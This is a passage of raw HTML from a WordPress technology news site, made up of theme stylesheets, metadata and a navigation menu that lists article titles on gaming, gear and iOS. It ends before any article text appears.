!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://techywhacky.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://techywhacky.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://techywhacky.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://techywhacky.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://techywhacky.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://techywhacky.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://techywhacky.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://techywhacky.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techywhacky.com/wp-json/wp/v2/posts/219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techywhacky.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techywhacky.com/?p=219' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/techywhacky.com\/#organization","url":"https:\/\/techywhacky.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/techywhacky.com\/#website","url":"https:\/\/techywhacky.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/techywhacky.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #3bada4; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #3bada4; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #3bada4; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #3bada4; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #3bada4; } .jeg_midbar { height : 50px; } .jeg_midbar, .jeg_midbar.dark { background: -moz-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: -webkit-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: -o-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: -ms-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: linear-gradient(90deg, #3cada4 0%, #1e73bd 100%); } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #3bada4; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #3bada4; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-219 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141"><a href="https://techywhacky.com/">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://techywhacky.com/about/">About</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://techywhacky.com/contact/">Contact</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://techywhacky.com/dmca/">DMCA</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://techywhacky.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://techywhacky.com/terms-of-use/">Terms</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://techywhacky.com/write-for-us/">Write For Us</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://techywhacky.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Techy Whacky"data-light-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-light-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-dark-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x"width="510" height="56">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/review/">Review</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="9" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news5-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/">Fujifilm X-T2 review: The definition of a great camera</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news12-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/">The Analogue Nt Mini is the perfect NES console for video game lovers</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/">Using a mind reading device, &#8216;locked-in&#8217; patients told researchers they&#8217;re happy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news4-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/">Watch Cruise&#8217;s self-driving Bolt EV navigate smoothly to SF&#8217;s Dolores Park</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="7" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maximizing Windows 11 Gaming Performance in 2023" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/Maximizing-Windows-11-Gaming-Performance-in-2023-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/">Maximizing Windows 11 Gaming Performance in 2023</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-gaming-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Gaming Apps: Popular Mobile Games to Play on the Go" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/aysan2-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-gaming-apps/">Top 10 Gaming Apps: Popular Mobile Games to Play on the Go</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/best-gaming-accessories-for-console/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Gaming Accessories for Console: Elevate Your Gaming Experience" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-console-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/best-gaming-accessories-for-console/">Best Gaming Accessories for Console: Elevate Your Gaming Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-improve-your-gaming-skills/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Improve Your Gaming Skills" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-improve-your-gaming-skills/">How to Improve Your Gaming Skills</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-93 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="10" class="active"><a href="https://techywhacky.com/category/gear/">All</a></li>
                        <li data-cat-id="14" class=""><a href="https://techywhacky.com/category/gear/audio/">Audio</a></li><li data-cat-id="12" class=""><a href="https://techywhacky.com/category/gear/camera/">Camera</a></li><li data-cat-id="13" class=""><a href="https://techywhacky.com/category/gear/laptop/">Laptop</a></li><li data-cat-id="11" class=""><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="10" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Downgrade iOS 17 to iOS 16 Without Data Loss" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-745x375.png 745w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/">How to Downgrade iOS 17 to iOS 16 Without Data Loss</a></h3>
